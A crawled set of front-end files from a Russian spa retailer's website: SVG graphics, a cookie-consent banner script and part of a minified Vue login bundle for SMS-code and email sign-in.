<path d="M20.5151 10.8348C19.6836 10.5413 19.0756 9.85644 18.9787 9.09077L18.97 8.82648C18.8091 7.35907 19.4 5.94811 20.5902 4.95768L21.5812 4.15817C21.7423 4.05832 21.9554 3.97681 22.1633 4.05019L24.242 4.78401C24.4498 4.85739 24.5676 5.00348 24.5953 5.22222L24.7477 6.42535C24.9086 7.89276 24.3177 9.30373 23.1275 10.2942L22.9473 10.4395C22.2976 10.9939 21.3466 11.1283 20.5151 10.8348ZM22.0748 5.11609L21.335 5.74309C20.415 6.51547 19.9385 7.65334 20.0579 8.79261L20.0856 9.01136C20.141 9.44888 20.4286 9.75936 20.8963 9.92447C21.364 10.0896 21.8231 9.9904 22.1644 9.74521L22.3446 9.59986C23.2646 8.82749 23.7411 7.68962 23.6217 6.55034L23.5299 5.62979L22.0748 5.11609Z" fill="#363230"/>
<path d="M14.212 -0.710404L15.8858 0.724132L15.5937 1.90117C15.275 3.18521 14.3174 4.18116 12.9944 4.60447L12.7739 4.67499C12.1466 4.85109 11.4469 4.70555 10.9447 4.27519C10.4426 3.84482 10.2216 3.20133 10.3468 2.59487L10.3999 2.38086C10.7186 1.09682 11.6762 0.100875 12.9992 -0.322438L14.212 -0.710404Z" fill="#FFDD09"/>
<path d="M15.4411 1.85806L15.7332 0.681024L14.4778 -0.394886L14.1857 0.782151C13.867 2.06619 12.9094 3.06214 11.5864 3.48545L11.3659 3.55597C11.0351 3.6618 10.6549 3.66033 10.3012 3.55186C10.442 3.80235 10.5828 4.05275 10.7921 4.23208C11.2942 4.66245 11.994 4.80799 12.6213 4.63189L12.8418 4.56136C14.1647 4.13809 15.1224 3.14211 15.4411 1.85806Z" fill="#FD9808"/>
<path d="M12.2179 -0.904225L13.4307 -1.29223L14.6861 -0.216321L13.4733 0.171687C12.1503 0.594999 11.1927 1.59094 10.874 2.87499L10.8209 3.08899C10.7412 3.41 10.7795 3.7672 10.9279 4.08909C10.6161 4.01647 10.3727 3.87273 10.1635 3.6934C9.66131 3.26303 9.44039 2.61955 9.56554 2.01308L9.61863 1.79907C9.93728 0.515073 10.895 -0.480913 12.2179 -0.904225Z" fill="white"/>
<path d="M16.2778 2.57527L16.2701 2.50386C16.4637 1.82628 16.1514 1.03961 15.5656 0.537542L15.2727 0.28651L14.9806 1.46355C14.6619 2.74759 13.7043 3.74353 12.3813 4.16685L12.1608 4.23737C11.8301 4.3432 11.4498 4.34173 11.0961 4.23326C11.2941 4.66245 11.7201 5.09252 12.3097 5.27332C12.7052 5.41764 13.1196 5.38355 13.4846 5.24217L13.629 5.17131C15.0014 4.85529 15.9591 3.85931 16.2778 2.57527Z" fill="#FFDD09"/>
<path d="M10.6032 4.63113C9.93365 4.05733 9.61378 3.19924 9.79966 2.45018L9.88697 2.20057C10.2664 0.773972 11.3267 -0.328681 12.7941 -0.822854L14.0068 -1.21086C14.1932 -1.24583 14.4213 -1.24495 14.5887 -1.10151L16.2625 0.333027C16.4299 0.476467 16.487 0.655213 16.4339 0.869221L16.1418 2.04626C15.7623 3.47286 14.7021 4.57551 13.2347 5.06969L13.0142 5.14021C12.2082 5.42277 11.2727 5.20494 10.6032 4.63113ZM14.1215 -0.139359L13.2053 0.17842C12.0686 0.566765 11.2136 1.456 10.9138 2.56159L10.8607 2.7756C10.7544 3.20361 10.9106 3.59695 11.2872 3.91972C11.6638 4.2425 12.1278 4.31567 12.5346 4.21017L12.7551 4.13965C13.8917 3.7513 14.7468 2.86207 15.0466 1.75648L15.2932 0.864854L14.1215 -0.139359Z" fill="#363230"/>
<path d="M128.342 7.56192L130.541 7.71701L131.007 8.8364C131.516 10.0576 131.34 11.428 130.53 12.5561L130.395 12.7441C129.996 13.2593 129.347 13.5592 128.688 13.5127C128.028 13.4662 127.467 13.0809 127.206 12.5193L127.121 12.3157C126.612 11.0946 126.788 9.72415 127.599 8.59602L128.342 7.56192Z" fill="#9AFF9D"/>
<path d="M130.858 8.89279L130.392 7.7734L128.743 7.65708L129.209 8.77648C129.718 9.99766 129.542 11.3681 128.732 12.4962L128.597 12.6842C128.394 12.9662 128.088 13.1916 127.739 13.3152C128.002 13.4325 128.264 13.5497 128.539 13.5691C129.198 13.6156 129.847 13.3157 130.246 12.8005L130.381 12.6125C131.192 11.4845 131.367 10.114 130.858 8.89279Z" fill="#2CCC74"/>
<path d="M126.624 8.59455L127.367 7.56045L129.016 7.67677L128.273 8.71087C127.463 9.839 127.287 11.2094 127.796 12.4306L127.881 12.6341C128.008 12.9394 128.252 13.2035 128.563 13.3736C128.269 13.5011 127.988 13.5306 127.713 13.5112C127.053 13.4647 126.492 13.0795 126.232 12.5178L126.147 12.3143C125.638 11.0932 125.814 9.72269 126.624 8.59455Z" fill="white"/>
<path d="M131.957 8.97088L131.909 8.91808C131.66 8.25857 130.941 7.81272 130.171 7.75844L129.787 7.7313L130.253 8.8507C130.762 10.0719 130.586 11.4423 129.776 12.5704L129.641 12.7584C129.438 13.0405 129.132 13.2658 128.783 13.3894C129.198 13.6162 129.796 13.7078 130.377 13.5018C130.781 13.3821 131.094 13.1079 131.303 12.7769L131.376 12.6339C132.29 11.5625 132.466 10.1921 131.957 8.97088Z" fill="#9AFF9D"/>
<path d="M128.625 14.0022C127.745 13.9402 126.977 13.4415 126.68 12.7291L126.602 12.4766C126.057 11.1048 126.251 9.58751 127.136 8.31642L127.878 7.28232C128.007 7.14324 128.191 7.00804 128.411 7.02355L130.61 7.17863C130.83 7.19414 130.982 7.30368 131.067 7.50719L131.534 8.62659C132.079 9.99848 131.884 11.5157 131 12.7868L130.865 12.9748C130.386 13.6819 129.504 14.0642 128.625 14.0022ZM128.609 8.07464L128.062 8.87569C127.381 9.86474 127.224 11.0883 127.641 12.1549L127.726 12.3584C127.896 12.7655 128.256 12.9884 128.75 13.0233C129.245 13.0582 129.661 12.8406 129.925 12.5135L130.06 12.3255C130.742 11.3365 130.899 10.1129 130.481 9.04628L130.148 8.1832L128.609 8.07464Z" fill="#363230"/>
</g>
<defs>
<clipPath id="clip0_4038_2792">
<rect width="156" height="40" rx="9" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo.svg?v=2
body_size: 3014
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.8558044 57.2778015" style="enable-background:new 0 0 315.8558044 57.2778015;" xml:space="preserve" shape-rendering="auto">
<style type="text/css">
	.st0{fill:#25262A;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.8627014,40.7336998V23.5846996h3.1244812l4.8543091,17.1490002h5.2923889l-5.2923889-17.8306007
		l0.4410095-0.2004986c0.7703857-0.3493996,1.4691772-0.8448009,2.059082-1.4720001
		c1.7814026-1.9102001,2.2052307-4.6137009,2.2052307-7.1311007v-3.8032999c0-2.5373998-0.4782104-5.2781-2.2624207-7.2083998
		c-1.7641907-1.893-4.3187866-2.4256999-6.8190002-2.4256999h-8.969696v40.0715981H279.8627014z M279.8627014,5.4418998h3.6228027
		c1.0453186,0,2.0762939,0.2578001,2.7922974,1.0654001c0.7731934,0.8649001,0.919281,2.2625003,0.919281,3.3651004v4.5019999
		c0,1.1226997-0.1460876,2.5001993-0.919281,3.3823004c-0.7160034,0.8104992-1.7469788,1.0853996-2.7922974,1.0853996h-3.6228027
		V5.4418998z"/>
	<path class="st0" d="M315.8728943,0.663h-5.3669128v31.0846004c0,2.6634979-1.0853882,4.4477005-3.9148865,4.4477005
		c-2.8124084,0-3.8977966-1.7842026-3.8977966-4.4477005V0.663h-5.3669128v25.8810005v3.0872002
		c0.0172119,1.3803997,0,3.1817989,0.2577209,4.5221004C298.5205994,39.0247993,301.7568054,41.25,306.591095,41.25
		c4.834198,0,8.0875854-2.2252007,9.006897-7.0966988c0.2578125-1.3403015,0.2377014-3.1417007,0.2578125-4.5221004
		c0.0170898-1.028101,0.0170898-2.0591011,0.0170898-3.0872002V0.663z"/>
	<polygon class="st0" points="162.2016907,0.6638 162.2016907,56.6156998 184.442688,56.6156998 184.442688,50.3694992
		168.4506989,50.3694992 168.4506989,31.3990993 181.1519928,31.3990993 181.1519928,25.8833008 168.4506989,25.8833008
		168.4506989,6.9127998 184.442688,6.9127998 184.442688,0.6638 	"/>
	<path class="st0" d="M95.8246994,56.6167984h13.546196c3.1445007,0,6.3979111-1.0853996,8.6403046-3.3449974
		c2.259697-2.2625008,3.3451004-5.4958,3.3451004-8.6575012V11.691c0-6.1746001-4.8543015-11.0289001-11.0489044-11.0289001
		H95.8246994V56.6167984z M102.0737,6.5444999h8.0503998c1.3230972,0,2.5917969,0.5327001,3.5111008,1.4520001
		c0.9393997,0.9364996,1.4720993,2.2052002,1.4720993,3.5112v33.4730988c0,1.5265007-0.6072006,2.9785004-1.6926041,4.0639
		c-1.0824966,1.0653992-2.517395,1.6897011-4.0438004,1.6897011H102.0737V6.5444999z"/>
	<path class="st0" d="M38.5093002,56.6165009V34.4844017h5.8451996c3.3651009,0,6.8561974-0.6988029,9.2274971-3.2534008
		c2.4458122-2.6090012,3.0701027-6.3779011,3.0701027-9.8146v-7.6465006c0-3.4568005-0.6444016-7.2256002-3.0701027-9.8347006
		C51.2106972,1.3606,47.6996002,0.6618,44.3544998,0.6618H32.2029991v55.9547005H38.5093002z M38.5093002,6.1403999h5.8652992
		c1.6897011,0,3.3450012,0.4411001,4.5019989,1.7470002c1.2314987,1.3776002,1.4892082,3.4910998,1.4892082,5.2752995v8.6404009
		c0,1.7812996-0.2577095,3.8776989-1.4892082,5.2752991c-1.1397896,1.323101-2.8122978,1.7812996-4.5019989,1.7812996h-5.8652992
		V6.1403999z"/>
	<path class="st0" d="M18.7670994,13.7322998h5.8080006v-0.4237995c0-3.4911003-0.6616001-7.2600002-3.0872917-9.9435005
		C19.1908989,0.8276,16.0291996,0,12.7185993,0C9.2646999,0,6.0657001,0.9021,3.6028082,3.4022999
		c-2.5918083,2.6462002-3.345,6.3234997-3.345,9.9062004c0,2.0046997,0.2748919,3.989399,0.9364918,5.9025002
		c0.5699,1.6523991,1.3603001,3.2705002,2.4085083,4.6852989c2.1306918,2.8122997,4.8141918,5.203701,7.4060001,7.5922012
		c2.5201912,2.3169003,4.7998915,4.6336994,6.2317905,7.7954998c0.7361012,1.6352997,1.1227016,3.0671997,1.1227016,4.8714981
		c0,3.9149017-1.5437012,7.1310005-5.9197006,7.1310005c-4.3559999,0-5.8996-3.2160988-5.8996-7.1310005v-2.336998H0v2.1335983
		c0,3.6028023,0.7704,7.2800026,3.3994999,9.9062004c2.5001001,2.5202026,5.7535,3.4195023,9.2273998,3.4195023
		c3.3450003,0,6.5639992-0.8248024,8.8980999-3.3822021c2.4629993-2.6634979,3.1416988-6.4151993,3.1416988-9.9435005
		c0-3.694397-1.0824986-7.5749969-3.3077984-10.5877991c-2.0590916-2.7751007-4.6137009-5.166399-7.1884003-7.4804993
		c-2.5716915-2.3169003-4.9974003-4.6882-6.4695001-7.8871002c-0.7704-1.6352997-1.1570001-3.0700998-1.1570001-4.8887005
		c0-1.8386002,0.2921-3.9148998,1.5064001-5.3497c1.1569996-1.3975997,2.832408-1.9130998,4.5965996-1.9130998
		c4.4475994,0,6.1201,3.2361999,6.1201,7.2627997V13.7322998z"/>
	<path class="st0" d="M135.6756897,56.6165009V32.0959015h5.478714l7.1310883,24.5205994h6.1573181l-7.4805145-25.2021999
		l1.1571045-0.5327015c1.0309906-0.4783001,1.9674072-1.1197987,2.7406921-1.9473991
		c2.4257202-2.6119003,2.9784088-6.3063011,2.9784088-9.7257996v-5.4385004c0-3.4568005-0.6443024-7.2256002-3.0700073-9.8347006
		C148.3972015,1.3606,144.8860016,0.6618,141.5208893,0.6618h-12.1313934v55.9547005H135.6756897z M135.6756897,6.1403999h5.8624115
		c1.6925964,0,3.365097,0.4411001,4.5220947,1.7470002c1.2142944,1.3776002,1.4721069,3.4910998,1.4721069,5.2752995v6.4322996
		c0,1.7842007-0.2578125,3.8777008-1.4721069,5.275301c-1.1569977,1.3230991-2.8123016,1.7841988-4.5220947,1.7841988h-5.8624115
		V6.1403999z"/>
	<polygon class="st0" points="252.8420868,0.6638 244.8833923,27.9051991 236.941803,0.6638 226.6832886,0.6638
		226.6832886,56.6156998 232.7490997,56.6156998 232.7490997,6.8755999 241.2605896,35.2939987 248.5233917,35.2939987
		257.0319824,6.8755999 257.0319824,56.6156998 263.0976868,56.6156998 263.0976868,0.6638 	"/>
	<rect x="274.4604797" y="50.5513992" class="st1" width="41.3946991" height="6.0657001"/>
	<path class="st0" d="M82.4039001,56.6184998h6.2891006L78.6722946,0.6638h-9.6312943l-9.9979019,55.9547005h6.2661972
		c0.5155106-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.074501-0.478302h13.7866974l0.0716019,0.478302
		C81.3585968,49.7795982,81.8912964,53.1991005,82.4039001,56.6184998 M79.9238052,40.6064987H67.7922974l0.108902-0.6442986
		c1.9503021-12.2604008,3.9721985-22.3155003,5.9569016-34.575798c1.9845963,12.2602997,4.0065002,22.3153992,5.9539948,34.575798
		L79.9238052,40.6064987z"/>
	<path class="st0" d="M213.9444885,56.6184998h6.2690125L210.2128143,0.6638h-9.6313171l-10.017807,55.9547005h6.2862091
		c0.5155029-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.0743866-0.478302h13.7868042l0.0716095,0.478302
		C212.8990936,49.7795982,213.4318085,53.1991005,213.9444885,56.6184998 M211.4642944,40.6064987H199.332901l0.1087952-0.6442986
		c1.9503021-12.2604008,3.9723053-22.3155003,5.9568939-34.575798c1.9847107,12.2602997,4.0066071,22.3153992,5.95401,34.575798
		L211.4642944,40.6064987z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/bitrix/js/rcit.agreement/base.js?17630516312038
body_size: 695
content:

const rcit_agreement = {
	
	block: null,
	
	init( opt ) {
		rcit_agreement.opt_text = opt.text;
		rcit_agreement.opt_text_btn = opt.text_btn;
		rcit_agreement.opt_color_bg = opt.color_bg;
		rcit_agreement.opt_color_btn = opt.color_btn;
	},
	
	show_block() {
		if (BX.getCookie("rcit_agreement") === 'Y') {
			return false;
		}
		rcit_agreement.block = BX.create(
			'div', {
				props: {className: 'cms-cookieAccept'},
				style: { 'background-color': rcit_agreement.opt_color_bg },
				children: [
					BX.create(
						'div', {
							props: {className: 'container'},
							children: [
								BX.create(
									'div', {
										props: {className: 'cookieAccept-panel'},
										children: [
											BX.create(
												'div', {
													props: {className: 'accept-button'},
													style: { 'background-color': rcit_agreement.opt_color_btn },
													html: (rcit_agreement.opt_text_btn),
													events: {
														click: function(e) {
															e.preventDefault();
															rcit_agreement.hide_block();
															return false;
														}
													}													
												}
											)
										]
									}
								),
								BX.create(
									'div', {
										props: {className: 'cookieAccept-content'},
										html: (rcit_agreement.opt_text)							
									}
								)
							]
						}
					)
				]
			}
		);
		
		BX.append(rcit_agreement.block, document.body);
		var _easing = new BX.easing( {
			duration: 500,
			start: { opacity : 0 },
			finish: { opacity: 100 },
			transition: BX.easing.transitions.linear,
			step: function(state) {
				rcit_agreement.block.style.height = state.height + "px";
				rcit_agreement.block.style.opacity = state.opacity/100;
			},
			// complete : function() { }
		} );
		_easing.animate();
	},
	
	hide_block() {
		BX.hide(rcit_agreement.block);
		BX.setCookie("rcit_agreement", 'Y', {expires: 86400 * 7, path: '/'}); // 7 дней
	},
	
}


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/vue/dist/js/app.3fa4761d.js
body_size: 15894
content:
(function(t){function e(e){for(var s,i,o=e[0],l=e[1],c=e[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(r,i)&&r[i]&&h.push(r[i][0]),r[i]=0;for(s in l)Object.prototype.hasOwnProperty.call(l,s)&&(t[s]=l[s]);u&&u(e);while(h.length)h.shift()();return n.push.apply(n,c||[]),a()}function a(){for(var t,e=0;e<n.length;e++){for(var a=n[e],s=!0,o=1;o<a.length;o++){var l=a[o];0!==r[l]&&(s=!1)}s&&(n.splice(e--,1),t=i(i.s=a[0]))}return t}var s={},r={app:0},n=[];function i(e){if(s[e])return s[e].exports;var a=s[e]={i:e,l:!1,exports:{}};return t[e].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=t,i.c=s,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(a,s,function(e){return t[e]}.bind(null,s));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/";var o=window["webpackJsonp"]=window["webpackJsonp"]||[],l=o.push.bind(o);o.push=e,o=o.slice();for(var c=0;c<o.length;c++)e(o[c]);var u=l;n.push([0,"chunk-vendors"]),a()})({0:function(t,e,a){t.exports=a("56d7")},"0575":function(t,e,a){},"110f":function(t,e,a){"use strict";a("f111")},"14d9":function(t,e,a){"use strict";a("c1b0")},"14f1":function(t,e,a){},1910:function(t,e,a){},"1e31":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"8.5",cy:"8.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M18.293 19.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},"2e14":function(t,e,a){},"315b":function(t,e,a){},"33db":function(t,e,a){"use strict";a("4a2a")},"340d":function(t,e,a){"use strict";a("fe7d")},3790:function(t,e,a){},"4a2a":function(t,e,a){},"4e5a":function(t,e,a){"use strict";a("c551")},5197:function(t,e,a){"use strict";a("6054")},"56d7":function(t,e,a){"use strict";a.r(e);a("e260"),a("e6cf"),a("cca6"),a("a79d"),a("a630"),a("3ca3");var s=a("a026"),r=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-app-wrapper"},[t._t("default",(function(){return[a("a",{staticClass:"sign-app-btn",on:{click:t.openModal}},[a("span",[t._v("Войти")])])]}),{open:t.openModal}),a("ModalSignWrapper",t._g(t._b({attrs:{phone:t.phone}},"ModalSignWrapper",t.$attrs,!1),t.listeners))],2)},n=[],i=a("5530"),o=a("15fd"),l=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("b-modal",{attrs:{"modal-class":"vue-modal",id:"sign-app-modal",centered:"","hide-footer":"","hide-header":"",lazy:""},on:{show:t.showModal,hidden:t.hideModal},model:{value:t.isShowing,callback:function(e){t.isShowing=e},expression:"isShowing"}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModalSign}}),a("modal-sign",t._g(t._b({attrs:{phone:t.phone},on:{"close-modal-sign":t.closeModalSign},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}},"modal-sign",t.$attrs,!1),t.$listeners))],1)},c=[],u=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-content"},[a("h2",{staticClass:"h2 sign-content__title"},[a("span",[t._v(t._s(t.title))]),a("CloseModalBigIcon",{staticClass:"sign-content__title-close-modal",on:{click:function(e){return t.$emit("close-modal-sign")}}})],1),a("div",{attrs:{id:"auth-captcha_"+this._uid}}),"login"===t.modalType?a("sign-in-login-form",{on:{"go-to-phone-form":function(e){return t.changeModalType("phone")}}}):"phone"===t.modalType?a("sign-in-phone-form",{attrs:{"error-phone-message":t.errorPhoneMessage},on:{"go-to-email-form":function(e){return t.changeModalType("login")},"go-to-code-form":t.sendPhoneBtn,"clear-phone-message":function(e){t.errorPhoneMessage=""}}}):"code"===t.modalType?a("sign-in-code-form",{attrs:{"inputed-phone":t.inputedPhone,action:t.$attrs["confirm-action"],"curent-time":t.resendTimer.curentTime,"timer-flag":t.resendTimer.timerFlag,"number-of-attempts-sms":t.numberOfAttemptsSms,"attempts-sms":t.attemptsSms},on:{"go-to-phone-form":function(e){return t.changeModalType("phone")},"resend-code":t.checkCaptcha,confirm:t.handleConfirm}}):t._e(),"login"===t.modalType||"phone"===t.modalType?[t._m(0)]:t._e()],2)},d=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return [a("p",{staticClass:"sign-content__policy sign-content__policy-link"},[t._v("Не сообщайте третьим лицам код, полученный в SMS при входе на сайт. Это ваш персональный код, и его передача может привести к несанкционированному доступу к вашей учетной записи. Берегите свои данные!")]),a("p",{staticClass:"sign-content__policy"},[t._v("Отправляя данные вы соглашаетесь с условиями "),a("a",{staticClass:"sign-content__policy-link",attrs:{href:"/public-contract-offer/"}},[t._v("Обработки персональных данных")])])]}],h=(a("d3b7"),a("ddb0"),a("2b3d"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"sign-in-login-form",attrs:{action:t.url,method:t.method,novalidate:""},on:{submit:function(e){return e.preventDefault(),t.signInLoginSubmit.apply(null,arguments)}}},[a("p",{staticClass:"sign-content__text"},[t._v(" Отправим на указанный адрес ссылку для восстановления доступа. Если ваш адрес есть в базе, мы отправим инструкцию по восстановлению. ")]),a("div",{staticClass:"sign-in-login-form__wrapper"},[a("label",{staticClass:"input-block",class:{"input-block__error":t.$v.email.$error}},[a("span",{staticClass:"input-block__label"},[t._v("email")]),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.email,expression:"email",modifiers:{trim:!0}}],staticClass:"input-block__input",attrs:{type:"email",name:"email"},domProps:{value:t.email},on:{input:function(e){e.target.composing||(t.email=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),a("span",{staticClass:"input-block__message"},[t._v(t._s(t.wrongMessageEmail))])])]),a("div",{staticClass:"sign-action"},[a("button",{staticClass:"btn btn--gray-dark",attrs:{type:"submit"}},[t._v("Восстановить")]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-phone-form")}}},[t._v(" Получить SMS ")])]),t.status?a("p",{staticClass:"sign-content__text status"},[t._v(t._s(t.status))]):t._e()])}),p=[],m=a("b5ae"),f=a("bc3a"),_=a.n(f),v={required:"Заполните поле",email:"Введите корректный email"},g={name:"SignInLoginForm",data:function(){return{status:"",url:"/",method:"POST",email:""}},computed:{wrongMessageEmail:function(){return this.$v.email.email?!this.$v.email.required&&v.required:v.email}},validations:{email:{required:m["required"],email:m["email"]}},methods:{signInLoginSubmit:function(t){this.$v.$touch(),this.status="";var e=new FormData(t.target);this.$v.$error||_.a.post("/local/ajax/access_recovery.php",e).then(this.emailPwdResponse)},emailPwdResponse:function(t){this.$v.$reset(),this.email="",window.vkPixel.completeRegistration(),this.status=t.data}}},C=g,b=(a("33db"),a("2877")),S=Object(b["a"])(C,h,p,!1,null,"0f04c3cb",null),y=S.exports,w=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{ref:"form",staticClass:"sign-in-phone-form",on:{submit:function(e){return e.preventDefault(),t.goToCodeForm.apply(null,arguments)}}},[a("label",{staticClass:"input-block",class:t.errorPhoneMessage.length>0?"input-block__error":""},[a("span",{staticClass:"input-block__label"},[t._v("Телефон")]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.signInPhoneForm.phone,expression:"signInPhoneForm.phone"},{name:"mask",rawName:"v-mask",value:{mask:"+7 (999) 999-99-99",showMaskOnHover:!1},expression:"{mask: '+7 (999) 999-99-99', showMaskOnHover: false}"}],staticClass:"input-block__input",attrs:{type:"text",name:"phone",inputmode:"tel",placeholder:"+7 (___) ___-__-__"},domProps:{value:t.signInPhoneForm.phone},on:{input:[function(e){e.target.composing||t.$set(t.signInPhoneForm,"phone",e.target.value)},t.maskCheck]}}),a("p",{staticClass:"input-block__message"},[t._v(t._s(t.errorPhoneMessage))])]),a("div",{staticClass:"sign-action"},[a("button",{ref:"phoneBtn",staticClass:"btn btn--gray-dark",attrs:{type:"submit",disabled:t.loading}},[a("span",[t._v("Получить SMS")])]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-email-form")}}},[t._v(" Восстановить доступ ")])])])},P=[],T={name:"SignInPhoneForm",props:["errorPhoneMessage","loading"],data:function(){return{signInPhoneForm:{phone:"",disableButton:!0}}},methods:{maskCheck:function(t){t.target.inputmask.isComplete()?(this.signInPhoneForm.disableButton=!1,this.$emit("clear-phone-message")):this.signInPhoneForm.disableButton=!0},goToCodeForm:function(){var t=this;this.signInPhoneForm.disableButton=!0;var e=new FormData(this.$refs.form);setTimeout((function(){t.signInPhoneForm.disableButton=!1}),5e3),this.$emit("go-to-code-form",e)}}},x=T,E=(a("e146"),Object(b["a"])(x,w,P,!1,null,"1a806eee",null)),L=E.exports,k=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"sign-in-code-form",attrs:{action:"/user",method:"POST"}},[a("p",{staticClass:"sign-in-code-form__text"},[t._v(" Мы отправили код подтверждения на номер "),a("br"),a("b",[t._v(t._s("+7 (***) ***-"+t.phoneLastNumbers))])]),a("label",{staticClass:"input-code"},t._l(4,(function(e){return a("input",{directives:[{name:"model",rawName:"v-model",value:t.signInPhoneCodeForm[e-1],expression:"signInPhoneCodeForm[index-1]"},{name:"mask",rawName:"v-mask",value:{mask:"9",placeholder:""},expression:"{mask: '9', placeholder: ''}"}],key:e,ref:"input_code_"+e,refInFor:!0,attrs:{type:"text",inputmode:"numeric","data-id":e},domProps:{value:t.signInPhoneCodeForm[e-1]},on:{keydown:t.inputSmsCode,focus:t.focusInputCode,input:[function(a){a.target.composing||t.$set(t.signInPhoneCodeForm,e-1,a.target.value)},t.sendAxiosSmsCode]}})})),0),!t.timerFlag&&t.attemptsSms?a("p",{staticClass:"sign-in-code-form__resent"},[t._v(" Запросить код еще раз можно через "+t._s(t.curentTime)+" сек. ")]):t.timerFlag&&t.attemptsSms?a("a",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.resendCode.apply(null,arguments)}}},[t._v(" Отправить код еще раз ")]):t.attemptsSms?t._e():a("p",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-error"},[t._v(" Вы исчерпали лимит отправок СМС на этот номер, попробуйте через час ")]),t.errorSmsSend?a("p",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-error"},[t._v(" "+t._s(t.errorSmsSend)+" ")]):t._e()])},I=[],M=(a("a9e3"),a("a15b"),{name:"SignInCodeForm",props:{inputedPhone:String,curentTime:[Number,String],timerFlag:Boolean,numberOfAttemptsSms:Number,attemptsSms:Boolean,action:{type:String,default:"confirm_phone_code.php"}},data:function(){return{signInPhoneCodeForm:["","","",""],trySmsInput:!1,errorSmsSend:""}},computed:{phoneLastNumbers:function(){var t;return null===(t=this.inputedPhone)||void 0===t?void 0:t.substring(8)}},methods:{inputSmsCode:function(t){var e,a,s=t.key,r=t.currentTarget,n=r.value;"Backspace"===s?null===(e=r.previousSibling)||void 0===e||e.focus():0!==n.length&&(null===(a=r.nextSibling)||void 0===a||a.focus())},focusInputCode:function(t){var e,a,s=t.currentTarget.value;t.currentTarget.previousSibling&&0===s&&0===(null===(e=t.currentTarget.previousSibling)||void 0===e?void 0:e.value.length)&&(null===(a=t.currentTarget.previousSibling)||void 0===a||a.focus())},sendAxiosSmsCode:function(t){var e=this;if(!t.currentTarget.nextSibling){this.errorSmsSend="";var a=this.signInPhoneCodeForm.join("");if(0!==t.currentTarget.value.length){var s=new URLSearchParams;s.append("phone",this.inputedPhone),s.append("code",a),_.a.post("/local/ajax/".concat(this.action),s).then((function(t){e.sendSmsCode(t)})).catch((function(t){return console.log(t)}))}}},sendSmsCode:function(t){"success"===t.data?(window.vkPixel.completeRegistration(),this.$emit("confirm",!0)):this.errorSmsSend=t.data},resendCode:function(){this.errorSmsSend="",this.clearCode(),this.$emit("resend-code")},clearCode:function(){this.errorSmsSend="",this.signInPhoneCodeForm=["","","",""]}}}),R=M,O=(a("fd28"),Object(b["a"])(R,k,I,!1,null,"8546f558",null)),A=O.exports,F=a("87e5"),D=a.n(F);function N(t){return t.replaceAll(" ","").replaceAll("-","").replaceAll("(","").replaceAll(")","")}var V,H,B={name:"ModalSign",components:{SignInLoginForm:y,SignInPhoneForm:L,SignInCodeForm:A,CloseModalBigIcon:D.a},model:{prop:"modalType",event:"change-type"},props:{modalType:{type:String,default:"phone"}},data:function(){var t,e;return{widgetId:null,errorPhoneMessage:"",phoneLastNumbers:"",inputedPhone:N(null!==(t=null===(e=this.$attrs)||void 0===e?void 0:e.phone)&&void 